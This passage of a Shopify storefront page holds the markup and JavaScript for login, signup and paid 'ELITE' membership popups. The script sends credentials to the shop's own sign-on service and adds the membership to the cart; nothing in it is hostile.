                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
